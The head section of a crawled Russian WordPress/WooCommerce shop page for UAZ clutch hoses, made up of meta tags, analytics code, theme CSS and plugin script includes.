

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/
body_size: 48063
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
        <meta charset="UTF-8">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://avtozapchastyuaz.ru/xmlrpc.php">
		<link type="image/x-icon" rel="shortcut icon" href="https://avtozapchastyuaz.ru/favicons/favicon.ico">
		<link type="image/png" sizes="16x16" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-16x16.png">
		<link type="image/png" sizes="32x32" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-32x32.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-96x96.png">
		<link type="image/png" sizes="120x120" rel="icon" href="https://avtozapchastyuaz.ru/favicons/favicon-120x120.png">
		<link type="image/png" sizes="72x72" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-72x72.png">
		<link type="image/png" sizes="96x96" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-96x96.png">
		<link type="image/png" sizes="144x144" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-144x144.png">
		<link type="image/png" sizes="192x192" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-192x192.png">
		<link type="image/png" sizes="512x512" rel="icon" href="https://avtozapchastyuaz.ru/favicons/android-icon-512x512.png">
        <link sizes="57x57" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-57x57.png">
		<link sizes="60x60" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-60x60.png">
		<link sizes="72x72" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-72x72.png">
		<link sizes="76x76" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-76x76.png">
		<link sizes="114x114" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-114x114.png">
		<link sizes="120x120" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-120x120.png">
		<link sizes="144x144" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-144x144.png">
		<link sizes="152x152" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-152x152.png">
		<link sizes="180x180" rel="apple-touch-icon" href="https://avtozapchastyuaz.ru/favicons/apple-touch-icon-180x180.png">
		<link color="#e52037" rel="mask-icon" href="https://avtozapchastyuaz.ru/favicons/safari-pinned-tab.svg">
		<meta name="msapplication-TileColor" content="#2b5797">
		<meta name="msapplication-TileImage" content="./mstile-144x144.png">
		<meta name="msapplication-square70x70logo" content="./mstile-70x70.png">
		<meta name="msapplication-square150x150logo" content="./mstile-150x150.png">
		<meta name="msapplication-wide310x150logo" content="./mstile-310x310.png">
		<meta name="msapplication-square310x310logo" content="./mstile-310x150.png">
		<meta name="application-name" content="My Application">
		<meta name="msapplication-config" content="./browserconfig.xml">
        <script defer type="text/javascript" src="/chrome.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87348632, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87348632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Шланг сцепления УАЗ - купить по низкой цене с доставкой по России</title><link rel="stylesheet" href="https://avtozapchastyuaz.ru/wp-content/cache/min/1/c97660430b2a7927b2642d97fdc77700.css" media="all" data-minify="1" />
	<meta name="description" content="Вы можете купить Шланг сцепления УАЗ на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<link rel="canonical" href="https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Шланг сцепления УАЗ - купить по низкой цене с доставкой по России" />
	<meta property="og:description" content="Вы можете купить Шланг сцепления УАЗ на сайте AvtozapchastyUAZ. Доставка по всей России" />
	<meta property="og:url" content="https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/" />
	<meta property="og:site_name" content="AvtozapchastyUAZ" />
	


<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента" href="https://avtozapchastyuaz.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента комментариев" href="https://avtozapchastyuaz.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtozapchastyUAZ &raquo; Лента элемента Шланг сцепления УАЗ таксономии Категория" href="https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/feed/" />




<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>




















































<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.0' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.0' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js' defer></script>
<script type='text/javascript' id='custom-js-js-extra'>
/* <![CDATA[ */
var php_vars = {"dadata_suggest_token":"ed06f6119562a6e5fc16aac53e3c74905314dac6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/custom.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='custom-js-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/assets/js/jquery.suggestions.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery.suggestions.min-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/device.js?ver=6.2.4' id='wd-device-library-js' defer></script>
<script type='text/javascript' id='awooc-scripts-js-extra'>
/* <![CDATA[ */
var awooc_scripts_ajax = {"url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"04d1612d92"};
var awooc_scripts_translate = {"product_qty":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e: ","product_title":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435: ","product_price":"\u0426\u0435\u043d\u0430: ","product_sku":"\u0410\u0440\u0442\u0438\u043a\u0443\u043b: ","product_sum":"\u0418\u0442\u043e\u0433\u043e: ","product_attr":"\u0410\u0442\u0440\u0438\u0431\u0443\u0442\u044b: ","product_data_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c \u0442\u043e\u0432\u0430\u0440\u0435","product_link":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0432\u0430\u0440: ","title_close":"\u0422\u043a\u043d\u0443\u0442\u044c \u0434\u043b\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u0438\u044f"};
var awooc_scripts_settings = {"mode":"show_add_to_card","popup":{"css":{"width":"100%","maxWidth":"600px","maxHeight":"600px","top":"50%","left":"50%","border":"4px","borderRadius":"4px","cursor":"default","overflowY":"auto","boxShadow":"0px 0px 3px 0px rgba(0, 0, 0, 0.2)","zIndex":"1000000","transform":"translate(-50%, -50%)"},"overlay":{"zIndex":"100000","backgroundColor":"#000","opacity":0.6,"cursor":"wait"},"fadeIn":"400","fadeOut":"400","focusInput":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/art-woocommerce-order-one-click/assets/js/awooc-scripts.min.js?ver=2.4.3' id='awooc-scripts-js' defer></script>

<style id="bellows-custom-generated-css">
/** Bellows Custom Menu Styles (Customizer) **/
/* main */
.bellows.bellows-main { background-color:#f2f2f2; }


/* Status: Loaded from Transient */

</style><meta name="framework" content="Redux 4.3.3" />
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.2.4" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.4.0" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-regular-400.woff2" crossorigin>
<link rel="preload" as="font" href="https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
	.twb_wc_reviews .twb_wc_reviews_ct p,
	.twb_wc_reviews .twb_wc_reviews_ct p:hover,
	.twb_wc_reviews .twb_wc_reviews_ct p:focus,
	.twb_wc_reviews .twb_wc_reviews_ratings_wrap .star-rating:before,
	.twb_wcr_author,  .twb_wcr_date { 
		color:#000000 !important;
	}
				.twb_wc_reviews { background-color:#ffffff !important; }
			.twb_wc_reviews_wrapper .twb_wc_reviews {
						margin-bottom: 15px;
					}
					.twb_wc_reviews {
						box-shadow: inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-webkit-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-moz-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-ms-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
						-o-box-shadow:inset  0px 0px 8px rgba(0, 0, 0, 0.16);
					}
					
					@media screen and (max-width:767px) {
						.twb_wc_reviews {
							width: 100% !important;
							margin-right: 0 !important;
							clear: both !important;
						}
					}
					
			</style>
			<style type="text/css" id="wp-custom-css">
			#menu-dostavka-po-vsej-rossii {
    margin-top: 25px;
}
.slick-list {
 height: 70px;
}
.title-size-small .title {
    font-size: 23px !important;
}
.product-label.onsale {
    display: flex;
    flex-direction: column;
    line-height: 100%;
    text-overflow: inherit;
    overflow: visible;
    white-space: normal;
    font-size: 12px;
    text-align: center;
}
.product-label.onsale span{
font-size: 8px;
}
.shopping-cart-widget-footer>p:last-child {
    margin-bottom: 50px !important;
}
.wd-social-icons.icons-size-large .wd-icon {
    font-size: 32px;
    line-height: 60px;
    padding: 5px;
}
.list-icon.fas.fa-angle-double-right {
    margin-left: -17px;
    margin-top: 5px;
}
.wd-dropdown-menu .wd-dropdown .wd-design-sized .color-scheme-dark {
    width: 800px;
}
.wd-tools-element.wd-header-mobile-nav.wd-style-icon>a {
padding-right: 0px;
margin-left:5px;
}
#menu-item-78504 .nav-link-text:before 
{
content: "\f15a";	
font-family: "woodmart-font";
color: #fff;
	padding:5px
}
.wd-nav-vertical>li:not(:last-child) {
    border-bottom: 1px solid #bbb;
}
.widget_nav_mega_menu .wd-nav-vertical {
    border: 1px solid #bbb;
    background-color: rgb(237,237,237);
}
.grecaptcha-badge {
display: none !important;
}
.scrollToTop {
bottom: 100px;
}
#chec {
background-color: #fff;
box-shadow: none;
}
@media (max-width:600px) {
#wd-64221487d1571 {
padding-left: 35px;
}
.scrollToTop {
bottom: 130px;
}
}
.bellows .bellows-nav .bellows-custom-content.bellows-custom-content-padded, .bellows .bellows-nav .bellows-target, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-image.bellows-image-padded, .bellows .bellows-nav .bellows-target.bellows-target-w-image>.bellows-target-text {
    padding: 12px;
}
.pred_stranica input {
padding:5px;
text-transform:none;
font-size: 14px;
font-weight: 600;
line-height: 1;
color: #000;
background: #fff;
}
.pred_stranica input:hover{
color: #fe7200;
box-shadow: none;
background-color: #fff;
font-size: 14px;
}
.pred_stranica {
display: inline-flex;    
margin-bottom: 20px;
vertical-align: middle;
}
.fa.fa-long-arrow-left {
display: flex;
align-items: center;
}
@media screen and (max-width: 768px) {
.wrap_f2e7 {
margin-bottom: 40px  !important;
}
.wrap_c68a {
margin-bottom: 40px  !important;
}
.wd-shop-tools, .woocommerce-breadcrumb {
    white-space: nowrap;
    overflow-x: auto;
	  display:flex;
    scroll-snap-type: x mandatory;
    flex-flow: nowrap;
    padding: 5px 0 10px 0;
}
.vc_row.wpb_row.vc_row-fluid.wd-rs-64847434828f2 {
    display: flex;
    flex-direction: column-reverse;
}
.minimal_sum {
background-color: #fe7200;
padding: 4px;
color: #fff;
font-size: 16px;
}
.single-breadcrumbs-wrapper .woocommerce-breadcrumb, .single-breadcrumbs-wrapper .yoast-breadcrumb {
font-size: 14px;
}
.wrap_ad2c {
bottom: 40px  !important;
}
.woo-sc-box.normal.rounded {
    padding-top: 0;
}
.page-title .title {
    font-size: 19px;
    line-height: 1.2;
}
.page-title {
    position: relative;
    margin-top: -40px;
    margin-bottom: 10px;
    padding: 15px 0;
}
.vc_row {
 margin-bottom: 10px;
}
.whb-header-bottom {
    background-color: #ffffff;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}

.single_add_to_cart_button {
    background-color: #fe7200;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #fff;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.page-title .title {
    font-size: 20px;
    line-height: 1.2;
}
.product-label.onsale span {
    font-size: 6px;
}
.show-add-to-card {
    background-color: #F3F3F3;
    width: 100%;
    text-align: center;
    margin: 0;
    margin-bottom: 8px;
    height: 40px;
    text-decoration: none;
    padding: 0 15px;
    cursor: pointer;
    white-space: nowrap;
    display: inline-block;
    position: relative;
    letter-spacing: 1px;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    transition: none;
}
.awooc-custom-order-button.button.alt.no-stock-no-price:not(.no-margin), .awooc-custom-order-button.button.alt.show-add-to-card {
    margin-left: 0;
}
}
.pred_stranica_m {
display: inline-flex;
margin-top: 5px;
vertical-align: middle;
}
.pred_stranica_m input {
padding: 0;
text-transform: none;
font-size: 14px;
background: #fff;
}
.pred_stranica_m .fa-2x {
margin-bottom: 15px;
position: relative;
margin-left: 30px;
z-index: 12147483647;
}
.foot_2 {
display: none !important;
}
._orientationLeft_ceef.wrap_eb53 {
    left: 0;
    margin-bottom: 40px;
}
.scrollToTop {
    margin-bottom: 20px;
}
		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

